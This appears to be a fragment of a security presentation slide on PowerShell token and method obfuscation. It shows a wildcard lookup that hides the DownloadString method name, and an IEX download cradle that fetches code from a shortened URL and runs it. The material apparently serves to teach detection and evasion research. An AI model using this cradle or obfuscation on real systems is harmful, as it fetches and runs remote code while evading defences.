 Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
• ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
 